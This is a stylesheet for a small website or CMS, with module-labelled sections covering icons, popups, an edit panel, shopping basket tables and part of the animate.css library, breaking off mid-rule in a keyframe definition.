.pixie.icon-numbered-list:before {
  content: '\e6b6';
}
.pixie.icon-link:before {
  content: '\e6c3';
}
.pixie.icon-spell-check:before {
  content: '\e700';
}
.pixie.icon-bold:before {
  content: '\e744';
}
.pixie.icon-underline:before {
  content: '\e745';
}
.pixie.icon-italic:before {
  content: '\e746';
}
.pixie.icon-strikethrough:before {
  content: '\e747';
}
.pixie.icon-omega:before {
  content: '\e748';
}
.pixie.icon-table:before {
  content: '\e74b';
}
.pixie.icon-paragraph-left:before {
  content: '\e754';
}
.pixie.icon-paragraph-center:before {
  content: '\e755';
}
.pixie.icon-paragraph-right:before {
  content: '\e756';
}
.pixie.icon-paragraph-justify:before {
  content: '\e757';
}
.pixie.icon-indent-increase:before {
  content: '\e758';
}
.pixie.icon-indent-decrease:before {
  content: '\e759';
}
.pixie.icon-code:before {
  content: '\e75c';
}
/* Icon Link Button
====================*/
a > .pixie.linkbutton {
  background-color: #eeeeee;
  color: #444444;
  -webkit-border-radius: 100%;
  border-radius: 100%;
  -webkit-box-shadow: none;
  box-shadow: none;
}
a > .pixie.linkbutton:hover {
  background-color: #e1e1e1;
}
/* Icon Types
==============*/
.pixie.circular {
  -webkit-border-radius: 100%;
  border-radius: 100%;
  -webkit-box-shadow: 0em 0em 0em 0.1em inset;
  box-shadow: 0em 0em 0em 0.1em inset;
}
.pixie.square {
  -webkit-box-shadow: 0em 0em 0em 0.1em inset;
  box-shadow: 0em 0em 0em 0.1em inset;
}
/* Icon Sizes
==============*/
.pixie.big {
  font-size: 2em;
  vertical-align: -15%;
}
.pixie.medium {
  font-size: 1.5em;
  vertical-align: -15%;
}
.pixie.small {
  font-size: 0.75em;
}
/* Icon Colors
===============*/
.success {
  color: #008000;
}
.info {
  color: #0000ff;
}
.warning {
  color: #ffa500;
}
.danger {
  color: #ff0000;
}
/* Icon Flipping
=================*/
.pixie.flipped-h {
  -webkit-transform: scale(-1, 1);
  -ms-transform: scale(-1, 1);
  transform: scale(-1, 1);
}
.pixie.flipped-v {
  -webkit-transform: scale(1, -1);
  -ms-transform: scale(1, -1);
  transform: scale(1, -1);
}
/* Icon Rotating
=================*/
.pixie.rotated-right {
  -webkit-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  transform: rotate(90deg);
}
.pixie.rotated-down {
  -webkit-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  transform: rotate(180deg);
}
.pixie.rotated-left {
  -webkit-transform: rotate(-90deg);
  -ms-transform: rotate(-90deg);
  transform: rotate(-90deg);
}
/* Icon Spin
=============*/
.pixie.spin {
  -webkit-animation: spin 2s infinite linear;
  animation: spin 2s infinite linear;
}
@-webkit-keyframes spin {
  from {
    -webkit-transform: rotate(0deg);
  }
  to {
    -webkit-transform: rotate(359deg);
  }
}
@keyframes spin {
  from {
    transform: rotate(0deg);
  }
  to {
    transform: rotate(359deg);
  }
}

/* 449 crypt decrypt - * */
a > .pixie.linkbutton {
  background-color: #eeeeee;
}

.test > a{
color:red;
}
/* 448 HTML Form Element Style - * */
.onlyMe{
display:block !important;
position:fixed !important;
background:rgba(0,0,0,0.8) !important;
top:0px !important;
left:0px !important;
right:0px !important;
bottom:0px !important;
height:100% !important;
width:100% !important;
padding:200px !important;
z-index:1000 !important;
margin:0  !important;
color:white !important;
}

.onlyMe fieldset{
background:white;
width:600px;
color:black;
padding:50px;
}

.onlyMe input{
background:white;
}

.linearBackgroundH31{
background-image: -webkit-linear-gradient(white 30px, gray 30px, gray 31px, white 31px);
background-image: -moz-linear-gradient(white 30px, gray 30px, gray 31px, white 31px);
background-image: -ms-linear-gradient(white 30px, gray 30px, gray 31px, white 31px);
background-image: -o-linear-gradient(white 30px, gray 30px, gray 31px, white 31px);
background-image: linear-gradient(white 30px, gray 30px, gray 31px, white 31px);
/*background-image: url('[data-uri]');*/
background-size: 100% 31px;
background-repeat:repeat;
line-height: 31px;
}

@media all {
.pageA4Portrait{
position:relative;
display:inline-block;
width:685px;
min-height:855px;
margin:0px;
padding:0px;
page-break-inside:auto;
vertical-align:top;
text-align:left;

}

.pageA4Landscape{
position:relative;
display:inline-block;
width:855px;
min-height:684px;
margin:0px;
padding:0px;
page-break-inside:auto;
vertical-align:top;
text-align:left;
}


.pageBreak, .pagebreak, .page-break{
    display:block;
    page-break-after: always;
    border-top:1px dotted grey;
}

}/*media all*/

@media print {
.pageA4Portrait{
position:relative;
display:inline-block;
width:685px;
min-height:855px;
margin:0px;
padding:0px;
page-break-inside:auto;
vertical-align:top;
text-align:left;
}

.pageA4Landscape{
position:relative;
display:inline-block;
width:855px;
min-height:684px;
margin:0px;
padding:0px;
page-break-inside:auto;
vertical-align:top;
text-align:left;
}


.pageBreak, .pagebreak, .page-break{
    display:block;
    page-break-after: always;
    border-top:1px dotted red;
}

}/*media print*/


/* 447 popup Window - * */
/*popup Window*/
.hidden{
display:none;
}

.blockBackground{
position:fixed;
display:none;
background:black;
left:0;
top:0;
right:0;
bottom:0;
opacity: 0.8;
filter: alpha(opacity=80);
z-index:100;
text-align:center;
}

.popupWindow {
position:fixed;
display:none;
left:5%;
top:1%;
right:5%;
/*bottom:5%;*/
min-height:500px;
max-height:100%;
min-width:900px;
border:1px solid grey;
border-radius:5px;
background:white;
opacity: 1;
filter: alpha(opacity=100);
margin:0;
padding:0;
z-index:100;
text-align:center;
overflow:visible;
}


.wHead {
display:block;
width:calc(100%-20px);
text-align:left;
padding:5px 10px 5px 10px;
border-radius:5px 5px 0px 0px;
height:30px;


background: rgba(226,226,226,1);
background: -moz-linear-gradient(top, rgba(226,226,226,1) 0%, rgba(219,219,219,1) 50%, rgba(209,209,209,1) 51%, rgba(254,254,254,1) 100%);
background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(226,226,226,1)), color-stop(50%, rgba(219,219,219,1)), color-stop(51%, rgba(209,209,209,1)), color-stop(100%, rgba(254,254,254,1)));
background: -webkit-linear-gradient(top, rgba(226,226,226,1) 0%, rgba(219,219,219,1) 50%, rgba(209,209,209,1) 51%, rgba(254,254,254,1) 100%);
background: -o-linear-gradient(top, rgba(226,226,226,1) 0%, rgba(219,219,219,1) 50%, rgba(209,209,209,1) 51%, rgba(254,254,254,1) 100%);
background: -ms-linear-gradient(top, rgba(226,226,226,1) 0%, rgba(219,219,219,1) 50%, rgba(209,209,209,1) 51%, rgba(254,254,254,1) 100%);
background: linear-gradient(to bottom, rgba(226,226,226,1) 0%, rgba(219,219,219,1) 50%, rgba(209,209,209,1) 51%, rgba(254,254,254,1) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#e2e2e2', endColorstr='#fefefe', GradientType=0 );
}

.wTitle {
position:static;
display:inline;
float:left;
height:30px;
}

.wClose {
position:static;
display:inline-block;
float:right;
color:red;
font-weight:700;
font-size:24px;
font-family:arial;
cursor:pointer;
}


.wBody {
display:block;
width:calc(100%-20px);
text-align:left;
vertical-align:top;
min-height:250px;
height:600px;
padding:20px;
border-radius:0px 0px 5px 5px;
font-weight:300;
font-size:14px;
font-family:arial;
overflow:scroll;
text-align:left;
}

.wFooter{
display:block;
width:calc(100%-20px);
text-align:left;
padding:5px 10px 5px 10px;
border-radius:5px 5px 0px 0px;
height:30px;
background: rgba(226,226,226,1);
}

/* 444 System Button Style - * */
.but,
.jButton {
	display: inline-block;
	cursor:pointer;
	font-family:Sylfaen;
	font-size:12px;
	border: 1px solid #CCC;
	border-radius: 5px;
	padding: 2px 5px;
	margin: 2px;
	outline: medium none;
	background: transparent linear-gradient(to bottom, #E2E2E2 0%, #DBDBDB 50%, #D1D1D1 51%, #FEFEFE 100%) repeat scroll 0% 0%;
	transition: border 0.2s linear 0s, box-shadow 0.2s linear 0s;
}


.but:hover,
.jButton:hover{
	cursor:pointer;
	box-shadow: 0px 0px 10px #4195fc; 
	-o-box-shadow: 0px 0px 10px #4195fc;	
	-moz-box-shadow: 0px 0px 10px #4195fc;
	-webkit-box-shadow: 0px 0px 10px #4195fc; 
}

.boxButton {
display: inline-block;
padding: 10px 12px;
margin-bottom: 0;
font-family:Ubuntu;
font-size: 12px;
font-weight: normal;
line-height: 12px;
text-align: center;
white-space: nowrap;
vertical-align: middle;
cursor: pointer;
background-image: none;
background-color: #f2f2f2;
border: 1px solid #dcdcdc;
color:#afaeae;
border-radius: 0px;
-webkit-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
-o-user-select: none;
user-select: none;
	transition: border 0.2s linear 0s, box-shadow 0.2s linear 0s;
}

.boxButton:hover {
border: 1px solid #ececec;
background: none;
color: #4bae4f;
}


.iconGlyph::before {
    position:relative;
    display:inline-block;
    overflow:hidden;
    content:" ";
    width:20px;
    height:15px;
	font-size:12px;
	font-family:arial;
	background-image:URL(/index.php?phpParam=img&imn=themes/standard/glyphicons-halflings.png);
	background-repeat:no-repeat;
	vertical-align:top;
}

.iconAdd::before {background-position:-406px -94px;}
.iconDelete::before,
.iconDel::before {background-position:-456px 2px;}

.iconDup::before,
.iconDuplicate::before
           {background-position:-22px -46px;}
.iconXchgMul::before {background-position:0px -70px;}
.iconXls::before {background-position:-120px -23px;}
.iconPrint::before {background-position:-95px -48px;}
.iconBack::before {background-position:-238px -96px;}
.iconHome::before {background-position:-0px -23px;}
.iconExport2Sql::before {background-position:-0px -23px;}


/* 443 jc_selectBox - * */
.jcSelectBox {
  position:relative;
  display:inline-block;
  border:1px solid gray;
  border-radius:5px;
  width:200px;
  height:20px;
}
.jcSelectBox *{
box-sizing:border-box;
}

.jcSelectBox .jcInput {
  position:relative;
  display:inline-block;
  left:0px;
  width:170px;
  height:20px;
  font-size:11px;
  color:grey;
  border:none;
  vertical-align: top;
}

.jcSelectBox .jcDropbox {
  position:absolute;
  border:0px solid green;
  width:200px;
  height:0px;
  overflow:hidden;
}

.jcSelectBox .jcbutton{
  position:relative;
  width: 25px;
  height: 20px;
  display: inline-block;
  cursor: pointer;
  border-left: 1px solid gray;
  padding:3px;
}

.jcSelectBox .jcResult{
  position:absolute;
  z-index:1000;
  background:white;
  border: 1px solid gray;
  display: none;
  width: 224px;
  max-height: 245px;
  overflow-x: hidden;
  overflow-y: scroll;
}
.jcSelectBox .jcResult.down{
}
.jcSelectBox .jcResult.up{
   top:-265px;
}


.jcSelectBox .jcResultDivs{
  width: 224px;
  border-bottom:1px solid #ddd;
  margin: 3px;
}
.jcSelectBox .jcResultDivs:hover{
  width: 224px;
  cursor: pointer;
  background: #cce;
}
.jcSelectBox .jcSelected{
  background: #def;
}

.jcSelectBox .jcFocused{
  background: #ddd;
}





/* 442 edit_panel - * */
/*Old Version Edit Panel Desing*/
.edit_panel_container{
}
.edit_panel_container.html .text{
display:none;
}
.edit_panel_container.text .html{
display:none;
}

.edit_panel
{
        display:inline-block;
   background-color: #A0A0D0;
   background-image: -webkit-gradient(linear, left top, left bottom, from(#FFF), to(#D3D3F6));
   background-image: -moz-linear-gradient(top,  #FFF,  #D3D3F6);

	width:100%;
	border:1px solid grey;
	margin:0px;
	padding:0px;
	font: 67.5% 'Lucida Sans Unicode', 'Bitstream Vera Sans', 'Trebuchet Unicode MS', 'Lucida Grande', Verdana, Helvetica, sans-serif;
	font-size:9px;
	font-weight:bold;

}

.edit_panel ul
{
   list-style:none;
   list-style-image:none;
   margin:0;
   padding:0;

}

.edit_panel ul li
{
   display:inline-block;
   list-style:none;
   list-style-image:none;
   float:left;
   cursor:pointer;
   min-width:21px;min-height:17px;
   width:21px;
   height:17px !important;
   margin:1px;
   padding:0px;
   background-color: #dFdFdF;
   background-image: -webkit-gradient(linear, left top, left bottom, from(#FFF), to(#D8D8D8));
   background-image: -moz-linear-gradient(top,  #FFF,  #D8D8D8);
   background-image:URL(/index.php?phpParam=img&imn=themes/standard//icons-v7.png);
   background-repeat:no-repeat;
   border:1px groove #9cb2c2;
   overflow:hidden;
   text-decoration:none;
   text-align:center;
}

.edit_panel ul li:hover {
   border:1px groove #68f5f5;
}
.edit_panel ul li[data-active]{
  background:#FFF;
}
/*---------------  EDIT panel -------------------*/
.EP_IMG{
      background-position:-462px -48px;
}

.EP_IMGPACK{
      background-position:-192px 0px;
}

.EP_GALLERY{
     background-position:-192px 0px;
}

.EP_FILE{
	 background-position:-21px -23px;
}

.EP_UNDO{
	background-position:-243px -96px;
}

.EP_REDO{
	background-position:-266px -96px;
}

.EP_JCENTER{
      background-position: -290px -48px;
}

.EP_JLEFT{
   background-position: -266px -48px;
}

.EP_JRIGHT{
      background-position: -314px -48px;
}

.EP_JFULL{
      background-position: -339px -48px;
}

.EP_CASENUMB{
      background-position: -48px -119px;
}

.EP_CASECIRCLE{
      background-position: -71px -142px;
}

.EP_PRINT{
      background-position:-95px -46px;
}

.EP_WORD{

}

.EP_B{
	background-position:-166px -47px;
}

.EP_I{
	background-position:-192px -47px;
}

.EP_U{
	background-position:-144px -47px;
}

.EP_TEXT::before{
    content:'T';
}

.EP_HORLINE
{
	background:#dfdfdf;border:1px groove black;
	width:21px;height:17px;margin:0px;padding:0px;overflow:hidden;
	cursor:pointer;;vertical-align:middle;text-align:center;
}



.EP_CODING{
      background-position:-219px -119px;
}
.EP_UTF8:after {content:'utf8';}
.EP_ANSI::before {content:'ansi';}
.EP_SCREP{
     background-position: 2px -142px;
}

.EP_FONTSIZE{
	width:41px !important;
        font-size:9px;font-family:Sylfaen;
        background-size: 0px 0px;
	background-image:none !important;
}
.EP_FONTSIZE .EP_FONTSIZE_select 
{
	background:transparent;border:none;
	width:41px;height:14px;margin:0px;padding:0px;overflow:hidden;
	cursor:pointer;;vertical-align:middle;text-align:left;
        font-size:12px;font-family:Sylfaen;
}


.EP_FONT{
	width:121px !important;
        font-size:9px;font-family:Sylfaen;
        background-size: 0px 0px;
	background-image:none !important;
}

.edit_panel select,
.EP_FONT_select
{
	background:transparent !important;
        border:none !important;
	width:121px !important;
        height:14px !important;
        margin:0px !important;
        padding:0px !important;
        overflow:hidden !important;
	cursor:pointer !important;
        vertical-align:middle !important;
        text-align:left !important;
        font-size:12px !important;
        font-family:Sylfaen !important;
}

.EP_VIEW::before{
  content:'<o>';
}

.EP_STYLE::before{
   content:'css';
}

.EP_PROGRESS{
	width:121px !important;
}

.EP_IMGDIRECT:before{
content:'Up';
}

.EP_INFOB:before{
content:'Inf';
}


/*EditPanel TextArea Change Line*/
.edit_panel_container .epBody {
cursor:text;
background:#FFF;
width:100%;
height:100%;
margin:0px; 
padding:0px;
border:1px solid grey;
overflow-y:scroll;
overflow-x:hidden;
}

.edit_panel_container .epBodyTable {
cursor:text;
background:#FFF;
width:100%;
height:100%;
margin:0px; 
padding:0px;
border:1px solid grey;
overflow:visible;
}


.edit_panel_container .epChangeLine {
background:#dddddd;
color:grey;
width:25px;
min-height:10px;
height:100%;
margin:0; 
padding:0 2px 0 2px;
border:1px solid grey;
overflow:visible;
position:relative;
}

.edit_panel_container .epChangeLine div{
margin:0;
padding:0;
border:none;
cursor:pointer;

font-size:12px;
font-family:arial;
line-height:18px;
text-decoration:none;

}
.edit_panel_container .epChangeLine div:hover{
background:#eee;
}



.edit_panel_container .epFrame {
cursor:text;
background:#eeeeee;
width:100%;
height:100%;
margin:0px; 
padding:0px;
border:1px solid grey;
overflow:scroll;
}

.edit_panel_container .epCoding {
font-size:12px;
font-family:arial;
line-height:18px;
text-decoration:none;

cursor:text;
background:#fff;
width:100%;
height:100%;
margin:0px; 
padding:0px;
border:1px solid grey;
overflow:visible;
resize:none;
}

.selmu {
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  -ms-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;

	width:50px !important;
	padding:3px;
	x-index:100;
}
.selmu[data-type=i_] ,
.selmu[data-type=x_],
.selmu[data-type=textarea],
.selmu[data-type=htmlarea] {
position:absolute;
x-index:100;
right:-2px;
top:0px;
}

.selmu[data-type=text],
.selmu[data-type=t_] {
position:absolute;
x-index:100;
right:-20px;
top:auto;
}

.elementBlock .selmu{
  opacity:0.3;
  filter:alpha(30);
}
.elementBlock:hover .selmu{
  opacity:1;
  filter:alpha(100);
}
/* 441 Wish Grid - * */
/***/
/* 439 Excel Form - * */
/***/
/* 438 Site Left Menu - * */
.categoryMenu{
	position:relative; 
display:inline-block;
width:250px;
        border:2px solid #ddd;
        box-sizing:border-box;
overflow:hidden;
}

.catTitle{
background:#ddd;
color:#666;
font-size:12px;
font-family:BPGMtavr;
font-weight:700;
padding:3px;
}

.SiteLeftMenu {
}



.SiteLeftMenu *{
  -webkit-transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  -o-transition: all 0.5s ease-in-out;
  -ms-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
  
        user-select: none;
        -moz-user-select: none;
        -khtml-user-select: none;
        -webkit-user-select: none;
        -o-user-select: none;  
}



.SiteLeftMenu a,
.SiteLeftMenu li,
.SiteLeftMenu label{
cursor:pointer;
text-decoration:none;
color:#888;
font-size:12px;
font-family:BPGMtavr;
}

.SiteLeftMenu a:hover,
.SiteLeftMenu label:hover{
text-decoration:underline;
color:#000;
}

.SiteLeftMenu > ul{
    list-style:none;
    padding: 0px;
    margin: 0px;
}

.SiteLeftMenu > ul > li{
width:270px;
height:50px;
margin-bottom:2px;
}

.SiteLeftMenu > ul > li a {
display: block;
padding: 15px 27px 14px;
text-transform: uppercase;
background: #f5f4f4;
color: #6c7b84;
font-size: 14px;
width:inherit;
height:inherit;
box-sizing: border-box;
}

.SiteLeftMenu ul ul{
list-style:inside none circle;
}

.SiteLeftMenu > ul > li > ul{
position:relative;
overflow:hidden;
margin:0px;
padding:0px;
}

.SiteLeftMenu > ul > li > ul > li{
position:relative;
display:inline-block;
width:0px;
height:0px;
overflow:hidden;
}


.SiteLeftMenu ul > li input[type=checkbox]{
display:none;
}

.SiteLeftMenu ul > li input[type=checkbox]:checked ~ ul {
margin:5px;
padding:5px;
}

.SiteLeftMenu ul > li input[type=checkbox]:checked ~ ul > li{
width:200px;
height:18px;
}

.SiteLeftMenu .hint {
	position:absolute;
	top:auto;
	left:auto;
	width:0px;
	height:0px;
	overflow:hidden;
	padding:0px;
	background:#FFF;
	box-shadow:10px 10px 10px rgba(0,0,0,0.5);
	z-index:100;
}

.SiteLeftMenu a:hover ~ .hint {
	position:fixed;
	width:800px;
	height:400px;
	padding:20px;
	margin:20px;
	border:5px solid #448;
	border-radius:5px;
} 

/* 436 autogrid for users - usr - * */
/***/
/* 435 Site Client Admin Offers - * */
.newsARow{
display:inline-block;
width:400px;
border:5px solid #ddf;
border-radius:5px;
padding:10px;
margin:10px;
float:left;
}

.newsAInfo {
width:100%;
min-height:600px;
padding:25px;
}

.newsABref img {
float:left;
border:3px solid white;
border-right:5px solid white;
}
/* 434 sitedoc - * */
/***/
/* 433 Site Client Admin Companies - * */
.newsARow{
display:inline-block;
width:400px;
border:5px solid #ddf;
border-radius:5px;
padding:10px;
margin:10px;
float:left;
}

.newsAInfo {
width:100%;
min-height:600px;
padding:25px;
}

.newsABref img {
float:left;
border:3px solid white;
border-right:5px solid white;
}
/* 432 Site Client Admin News - * */
.newsARow{
display:inline-block;
width:400px;
border:5px solid #ddf;
border-radius:5px;
padding:10px;
margin:10px;
float:left;
}

.newsARow a{
cursor:pointer;
font-size:12px;
text-decoration:none;
color:#333366
}

.newsAInfo {
width:100%;
min-height:600px;
padding:25px;
}

.newsAText{
height:109px;
font-size:12px;
overflow:hidden;
}

.newsABref img {
float:left;
border:3px solid white;
border-right:5px solid white;
}
/* 429 test Module - * */
/***/
/* 427 test Mail - * */
/***/
/* 426 Scroll Anim - * */
/***/
/* 425 autogrid for eCommerce - * */
/***/
/* 424 CheckPaymentAvail - * */
/***/
/* 423 RegisterPayment - * */
/***/
/* 422 TransactFinish - * */
/***/
/* 421 ChargeOneCheckFee - * */
/***/
/* 420 MyAccount - * */
/***/
/* 419 my Basket Page - * */
.TabMyBasket{
  border:1px solid #eeeeff;
}
.TabMyBasket .Header, .TabMyBasket thead tr{
  background:#eeeeee;
  border:none;
  color:grey;
  height:30px;
}

.TabMyBasket .Header td, .TabMyBasket thead tr td{
  background:#E4E4E4;
  border:1px solid #AAAAAA;
color: black;
text-align: center;
}

.TabMyBasket .Row, .TabMyBasket tbody tr{
  border:none;
  color:black;
}

.TabMyBasket .Row td, .TabMyBasket tbody tr td{
  border:1px solid #AAAAAA;
   background:#F4F4F4;
  color:black;
}

.TabMyBasket tbody tr td:nth-child(2){
background:#FFF;
}

.TabMyBasket tbody tr td:nth-child(2){text-align:right;}
.TabMyBasket tbody tr td:nth-child(3){text-align:right;}
.TabMyBasket tbody tr td:nth-child(4){text-align:right;}
.TabMyBasket tbody tr td:nth-child(5){text-align:right;}


.edit
{
  font-height:700px;
  cursor:pointer;cursor:hand;
  color:#aaaadd;
}

.del
{
  font-height:700px;
  cursor:pointer;cursor:hand;
  color:#aaaaaa;
}

.orange{
  border:1px solid grey;
  background:#DDDDDD;
  text-decoration:none;
  color:black;
  cursor:pointer;cursor:hand;
}

.orange:hover{
  text-decoration:underline;
}

.FuncMenu1 {list-style-type:none;}
.FuncMenu1 li {float:left;height:30px;}

.SumResult {
display:inline-block;
vertical-align:top;
float:left;
}
.SumResult thead td{
background:#4BAE4F;
color:white;
font-size:12px;
}
.SumResult tbody td{
background:#FFF;
color:#555;
font-size:12px;
padding: 3px 5px;
}

.SumResult input,
.SumResult select {
padding:2px 5px;
border:1px solid #EEE;
border-radius:4px;
box-shadow:0px 0px 3px rgba(0,0,200,0.5);
}
.SumResult .inpNormal {
width:225px;
}

.ServiceForm {
border-radius:4px;
box-shadow:4px 4px 3px rgba(0,0,0,0.3);
}
.ServiceForm tr{
line-height:25px;
height:25px;
}


.PayMethodContainer{ 
display:inline-block;
}

.buttonBasket,
.butRefresh {
display:inline-block;
padding:3px 10px;
color:white;
background:#4BAE4F;
cursor:pointer;
vertical-align:top;
}

input:invalid{
box-shadow:0px 0px 4px rgba(255,100,100,0.7) !important;
}

input:valid{
box-shadow:0px 0px 4px rgba(100,255,100,0.7) !important;
}

input:required{
box-shadow:0px 0px 4px rgba(255,255,100,0.7);
}

#MyBasketForm input[type=submit] {
border:1px solid #ccc;
border-radius:5px;
cursor:pointer;
background:#eee;
}
#MyBasketForm input[type=submit]:hover {
background:#fefefe;
}

#MyBasketForm *{
-webkit-user-select: none; /* Chrome/Safari */        
-moz-user-select: none; /* Firefox */
-ms-user-select: none; /* IE10+ */

/* Rules below not implemented in browsers yet */
-o-user-select: none;
user-select: none;
}
#MyBasketForm input,
#MyBasketForm textarea,
#MyBasketForm .selected
{
-webkit-user-select: text !important;
-moz-user-select: text !important; 
-ms-user-select: text !important;
-o-user-select: text !important;
user-select: text !important;
   
}

.light_warning {
color:#FF2828;
font-size:16px;
}
/* 418 Basket Initialize - * */
@media screen and (min-width: 801px) {
.leftBasketContainer{
display:inline-block;
}
}

@media screen and (max-width: 800px) {
.leftBasketContainer{
display:none;
}
}


.leftBasketContainer{
	position:fixed; 
        z-index:10000;
        width:75px;
        border:2px solid #ddd;
        box-sizing:border-box;
overflow:hidden;
background:white;
right:0px;
top:200px;
opacity:0.5;
filter:alpha(50);
}


.leftBasketContainer:hover{
width:300px;
margin-right:0px;
opacity:0.8;
filter:alpha(80);
border: 2px solid #888;
border-radius: 8px 0px 0px 8px;
box-shadow: -5px 5px 5px #555;
}

.leftBasketTitle{
background:#ddd;
color:#666;
font-size:12px;
font-family:arial;
font-weight:700;
padding:3px;
}



.TabLeftBasket{
  border:1px solid #eeeeff;
  font-size: 11px;
  font-family:sylfaen;
  width: 100%;
}
.TabLeftBasket .Header, .TabLeftBasket thead tr{
  background:#eeeeee;
  border:none;
  color:grey;
  height:30px;
}

.TabLeftBasket .Header td, .TabLeftBasket thead tr td{
  background:#eeeeee;
  border:1px solid #AAAAAA;
  color:grey;
}

.TabLeftBasket .Row, .TabLeftBasket tbody tr{
  border:none;
  color:black;
}

.TabLeftBasket .Row td, .TabLeftBasket tbody tr td{
  border:1px solid #AAAAAA;
  color:black;
}

/***************************/
.DGTable1
{
margin:0;
padding:0;
border:2px solid #DDDDDD;
font-size:10px;
}

.DGTable1 .DGHeader, .DGTable1 THEAD
{
font-size:12px;
background:#DDDDDD;
color:black;
margin:0;
padding:0;
}
.DGTable1 .DGHeader a, .DGTable1 THEAD a
{
   color:black;
}
.DGTable1 .DGHeader a:hover, .DGTable1 THEAD  a:hover
{
   color:black;
}



.DGTable1 .DGBody, .DGTable1 TBODY
{
font-size:10px;
background:white;
color:black;
margin:0;
padding:0;
}

.DGTable1 .DGBody a, .DGTable1 TBODY a
{
   text-decoration:none;
}
.DGTable1 .DGBody a:hover, .DGTable1 TBODY a:hover
{
   text-decoration:underline;
}

.DGTable1 .DGBody .GDSelected, .DGTable1 TBODY .GDSelected
{
background-color:#FFFF00;
}

/*Left Basket Table myBasket*/
.myBasket{
font-size:12px;
}
.myBasket tr{
border-bottom:#eee;
}
.myBasket td{
border-right:#eee;
}

/*Basket Summary Result*/
.summaryBasket{
}

.summaryBasket > * {
display:inline-block;
min-width:50px;
min-height:20px;
border:1px solid #555;
padding:0px 3px;
margin:5px 10px;
vertical-align:top;
color:white;
}

.bRed {
background-color:#a44;
}
.bGreen {
background-color:#4a4;
}

.summaryBasket  label {
display:inline-block;
float:left;
font-size:11px;
margin-right:10px;
}
.summaryBasket .basketItemsCount,
.summaryBasket .basketSumAmount{
display:inline-block;
float:left;
font-size:14px;
height:100%;
vertical-align:middle;
padding:3px 5px;
background-color:rgba(255,255,255,0.3);
}

.summaryBasket  .basketDetail {
color:black;
cursor:pointer;
font-size:11p;x
text-decoration:underline;
padding:3px 5px;
}


/* 417 EndOfDay - * */
/***/
/* 416 Delete Empty Basket - * */
/***/
/* 415 IP Security Add Attacked IPs - * */
/***/
/* 413 Animation Style - * */
@charset "UTF-8";

/*!
 * animate.css -http://daneden.me/animate
 * Version - 3.5.1
 * Licensed under the MIT license - http://opensource.org/licenses/MIT
 *
 * Copyright (c) 2016 Daniel Eden
 */

.animated {
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}

.animated.infinite {
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
}

.animated.hinge {
  -webkit-animation-duration: 2s;
  animation-duration: 2s;
}

.animated.flipOutX,
.animated.flipOutY,
.animated.bounceIn,
.animated.bounceOut {
  -webkit-animation-duration: .75s;
  animation-duration: .75s;
}

@-webkit-keyframes bounce {
  from, 20%, 53%, 80%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
    animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
    -webkit-transform: translate3d(0,0,0);
    transform: translate3d(0,0,0);
  }

  40%, 43% {
    -webkit-animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
    animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
    -webkit-transform: translate3d(0, -30px, 0);
    transform: translate3d(0, -30px, 0);
  }

  70% {
    -webkit-animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
    animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
    -webkit-transform: translate3d(0, -15px, 0);
    transform: translate3d(0, -15px, 0);
  }

  90% {
    -webkit-transform: translate3d(0,-4px,0);
    transform: translate3d(0,-4px,0);
  }
}

@keyframes bounce {
  from, 20%, 53%, 80%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
    animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
    -webkit-transform: translate3d(0,0,0);
    transform: translate3d(0,0,0);
  }

  40%, 43% {
    -webkit-animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
    animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
    -webkit-transform: translate3d(0, -30px, 0);
    transform: translate3d(0, -30px, 0);
  }

  70% {
    -webkit-animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
    animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
    -webkit-transform: translate3d(0, -15px, 0);
    transform: translate3d(0, -15px, 0);
  }

  90% {
    -webkit-transform: translate3d(0,-4px,0);
    transform: translate3d(0,-4px,0);
  }
}

.bounce {
  -webkit-animation-name: bounce;
  animation-name: bounce;
  -webkit-transform-origin: center bottom;
  transform-origin: center bottom;
}

@-webkit-keyframes flash {
  from, 50%, to {
    opacity: 1;
  }

  25%, 75% {
    opacity: 0;
  }
}

@keyframes flash {
  from, 50%, to {
    opacity: 1;
  }

  25%, 75% {
    opacity: 0;
  }
}

.flash {
  -webkit-animation-name: flash;
  animation-name: flash;
}

/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */

@-webkit-keyframes pulse {
  from {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }

  50% {
    -webkit-transform: scale3d(1.05, 1.05, 1.05);
    transform: scale3d(1.05, 1.05, 1.05);
  }

  to {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}

@keyframes pulse {
  from {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }

  50% {
    -webkit-transform: scale3d(1.05, 1.05, 1.05);
    transform: scale3d(1.05, 1.05, 1.05);
  }

  to {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}

.pulse {
  -webkit-animation-name: pulse;
  animation-name: pulse;
}

@-webkit-keyframes rubberBand {
  from {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }

  30% {
